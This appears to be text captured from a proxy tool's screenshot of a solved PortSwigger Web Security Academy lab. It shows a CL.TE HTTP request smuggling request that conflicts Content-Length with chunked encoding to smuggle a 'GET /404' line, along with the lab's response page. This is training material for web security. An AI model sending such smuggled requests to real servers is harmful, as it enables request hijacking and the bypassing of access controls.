 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05007a0318f3d584e4316c00640007.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XZfTtgBM46DriXoOsxX0NGLWep7b8c7E; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11377
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-cl-te-via-differential-responses'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-solved'>
34 <span>
LAB
</span>
35 <p>
Solved
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5